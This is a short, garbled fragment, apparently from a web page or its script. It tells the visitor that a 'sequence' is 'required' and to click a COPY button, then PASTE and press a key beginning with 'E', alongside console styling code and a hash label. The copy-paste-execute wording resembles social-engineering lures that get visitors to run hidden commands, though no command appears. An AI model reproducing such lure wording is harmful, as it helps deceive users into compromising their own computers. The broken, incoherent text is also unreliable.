
ram
sequence required.
), click
COPY
button below, then
PASTE
and press
E
de_sync, "color:#3b82f6;font-weight:bold;");

ram (Hash: 0x436f22e5)");
